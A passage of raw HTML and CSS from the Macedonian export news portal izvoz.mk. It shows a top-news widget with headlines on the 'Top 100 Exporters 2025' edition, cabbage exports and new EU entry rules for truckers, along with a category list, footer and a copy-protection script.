button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_f79","tdc_css_class":"tdi_25_f79","tdc_css_class_style":"tdi_25_f79_rand_style"}';
block_tdi_25_f79.td_column_number = "1";
block_tdi_25_f79.block_type = "td_flex_block_1";
block_tdi_25_f79.post_count = "3";
block_tdi_25_f79.found_posts = "74";
block_tdi_25_f79.header_color = "";
block_tdi_25_f79.ajax_pagination_infinite_stop = "";
block_tdi_25_f79.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_f79);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_f79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_a71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_a71{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_999 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_999" >
<style>
.td-theme-wrap .tdi_28_999 .td-block-title > *,
            .td-theme-wrap .tdi_28_999 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_999 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_999 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_999 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_999 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_999 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_999 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_999 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_999 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_999 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_999 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_999 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_999 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_999 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_999 .td-read-more a,
            .td-theme-wrap .tdi_28_999 .td-weather-information:before,
            .td-theme-wrap .tdi_28_999 .td-weather-week:before,
            .td-theme-wrap .tdi_28_999 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_999 .td-post-category,
            .td-theme-wrap .tdi_28_999 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_999{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_999{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_999 .td-cat-name{
					color: #ffffff;
				}.tdi_28_999 .td-cat-no{
					color: #ffffff;
				}.tdi_28_999 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_999 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_999 .td-block-title a,
				.tdi_28_999 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_999 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3936</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2420</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1340</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">479</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">380</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_ff9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_767  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_767{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_767{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_ddf  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_ddf{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_689  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_689{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_689{
padding-bottom:30px !important;
}

.tdi_36_689 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_689{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_183  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_183{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_183{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_183{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_ba1  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_ba1{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_ba1 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_ba1:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_ba1 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_ba1{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_993  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_993{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_993{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_993{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_9e3 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_9e3" >
<style>

/* inline tdc_css att */

.tdi_42_9e3{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_9e3{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_347 .tdm-title{
					color: #ffffff;
				}.tdi_43_347 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_347"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_19b tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_19b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_19b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_19b .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_19b .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_366 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_366" >
<style>

/* inline tdc_css att */

.tdi_45_366{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_366 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_366{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_366 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_366 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_366 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_333  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_333{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_333{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_377 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_377" >
<style>

/* inline tdc_css att */

.tdi_48_377{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_377{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_bdb .tdm-title{
					color: #ffffff;
				}.tdi_49_bdb .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_bdb"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_419 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_419" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_419{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_911 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_911 .tdm-social-item i.td-icon-twitter,
				.tdi_51_911 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_911 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_911 .tdm-social-item i.td-icon-blogger,
				.tdi_51_911 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_911 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_911 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_911 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_911 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_911 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_911 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_911 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_911 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_911"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_6b4" class="tdc-row stretch_row"><div class="vc_row tdi_53_393  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_393{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_393{
position:relative;
}

.tdi_53_393 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_393{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_6b4_rand_style td-element-style" ><style>
.tdi_52_6b4_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_19b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_19b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_b71 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_b71" >
<style>

/* inline tdc_css att */

.tdi_56_b71{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_b71{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_b71 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_6b3  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_6b3{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_6b3{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_6b3{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_1f0_rand_style td-element-style" ><style>
.tdi_57_1f0_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_18f td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_18f" >
<style>
.td-theme-wrap .tdi_59_18f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_18f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_18f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_18f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_18f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_18f .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_18f .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_18f .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_18f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_18f .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_18f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_18f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_18f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_18f .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_18f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_18f .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_18f .td-read-more a,
            .td-theme-wrap .tdi_59_18f .td-weather-information:before,
            .td-theme-wrap .tdi_59_18f .td-weather-week:before,
            .td-theme-wrap .tdi_59_18f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_18f .td-post-category,
            .td-theme-wrap .tdi_59_18f .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_18f{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_18f li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_18f .sub-menu{
					display: none;
				}.tdi_59_18f ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_18f ul li{
					margin-right: 20px;
				}.tdi_59_18f a{
					color: rgba(255,255,255,0);
				}.tdi_59_18f a:hover{
					color: #ffffff;
				}.tdi_59_18f .td-block-title a,
				.tdi_59_18f .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_18f_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_18f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_18f_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_18f class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 697113f9b847b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
